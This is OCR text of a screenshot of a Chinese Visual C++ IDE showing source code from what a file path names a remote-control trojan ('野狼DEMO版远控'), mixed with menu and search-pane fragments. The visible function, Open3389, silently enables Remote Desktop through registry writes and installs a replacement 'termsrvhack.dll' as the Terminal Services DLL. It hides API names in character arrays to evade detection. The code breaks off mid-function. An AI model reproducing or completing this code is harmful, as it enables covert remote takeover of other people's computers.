 YL_yk - Microsoft Visual C++ - [C:\...\Server\common\loop.h]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
char UGOLW[] = {'S','e','r','
CAboutDlg (All class members CAboutDlg
工作区 'YL_yk': 2 工程
DHL_yk files
Server files
Cl... Re... Fil...
bool Open3389( const void *filedata, UINT size )
{
WriteRegEx(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Services\\TermService","Start",REG_DWORD,NULL,2,0);
WriteRegEx(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon", "KeepRASConnections", REG_SZ, "1", 0, 0);
WriteRegEx(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\Terminal Server", "fDenyTSConnections", REG_DWORD, NULL, 0, 0);
WriteRegEx(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\Licensing Core", "EnableConcurrentSessions",
REG_DWORD, NULL, 1, 0);
if (IsOSXP())
{
char UGOLW[] = {'S','e','r','v','i','c','e','D','l','l','\0'};
WriteRegEx(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Services\\TermService\\Parameters", "UGOLW", REG_EXPAND_SZ,
"%SystemRoot%\\system32\\termsrvhack.dll", 0, 0);
// 替换DLL
FILE *fp;
char strSystemPath[MAX_PATH], strDllcachePath[MAX_PATH];
char Mstvw01[] = {'G','e','t','S','y','s','t','e','m','D','i','r','e','c','t','o','r','y','A','\0'};
GetSystemDirectoryAT pGetSystemDirectoryA=(GetSystemDirectoryAT)GetProcAddress(LoadLibrary("KERNEL32.dll"),Mstvw01);
pGetSystemDirectoryA(strSystemPath, sizeof(strSystemPath));
pGetSystemDirectoryA(strDllcachePath, sizeof(strDllcachePath));
char DmDjm01[] = {'l','s','t','r','c','a','t','A','\0'};
lstrcatAT plstrcatA=(lstrcatAT)GetProcAddress(LoadLibrary("KERNEL32.dll"),DmDjm01);
plstrcatA(strSystemPath, "\\termsrvhack.dll");
plstrcatA(strDllcachePath, "\\dllcache\\termsrvhack.dll");
fp = fopen( strSystemPath, "wb" );
fwrite( filedata, size, 1, fp );
fclose(fp);
char sIQkS07[] = {'C','o','p','y','F','i','l','e','A','\0'};
CopyFileAT pCopyFileA=(CopyFileAT)GetProcAddress(LoadLibrary("KERNEL32.dll"),sIQkS07);
pCopyFileA( strSystemPath, strDllcachePath, FALSE );
SetFileAttributesAT pSetFileAttributesA=(SetFileAttributesAT)GetProcAddress(LoadLibrary("KERNEL32.dll"),"SetFileAttributesA");
搜索 'char UGOLW[] = {'S','e','r','v','i','c','e','D','l','l','\0'};'...
C:\USERS\25063\DESKTOP\未改版本\野狼DEMO版远控\Server\common\loop.h(452): char UGOLW[] = {'S','e','r','v','i','c','e','D','l','l','\0'};
已找到 1 个符合的.
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Debugging
就绪 行 451, 列 1 REC COL 覆盖 读取
开始 CH 中 18:03
2021/7/8